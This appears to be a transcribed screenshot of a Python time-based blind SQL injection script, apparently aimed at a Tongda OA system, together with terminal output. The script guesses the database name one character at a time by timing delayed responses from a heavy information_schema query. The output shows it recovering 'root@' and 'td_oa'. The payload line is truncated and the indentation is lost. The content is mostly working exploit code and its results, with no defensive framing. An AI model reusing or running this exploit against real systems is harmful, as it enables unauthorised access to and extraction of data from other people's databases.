 11
12 for i in range(1,31):
13 found = False
14 for c in characters:
15 payload = f"1) and (substr(DATABASE(),{i},1))=char({ord(c)}) and (select count(*) from information_schema.columns A,information_schema.columns
16 start_time = time.time()
17 res = requests.get(url=url+payload,headers=headers)
18 end_time = time.time()
19 elapsed_time = end_time - start_time
20
21 if elapsed_time >= 2:
22 result +=c
23 print(result)
24 found = True
25 if not found:
26 break
27
28 print("Databas:",result)
问题 2 输出 调试控制台 终端 端口
PS C:\Users\Anonymous\Desktop\python常用脚本> & C:/Penetration/ProgramTools/Python/Python3/python.exe c:/Users/Anonymous/Desktop/python常用脚本/tongda_test.py
Databas:
PS C:\Users\Anonymous\Desktop\python常用脚本> & C:/Penetration/ProgramTools/Python/Python3/python.exe c:/Users/Anonymous/Desktop/python常用脚本/tongda_test.py
r
ro
roo
root
root@
Databas: root@
PS C:\Users\Anonymous\Desktop\python常用脚本> & C:/Penetration/ProgramTools/Python/Python3/python.exe c:/Users/Anonymous/Desktop/python常用脚本/tongda_test.py
t
td
td_
td_o
td_oa
Databas: td_oa
PS C:\Users\Anonymous\Desktop\python常用脚本>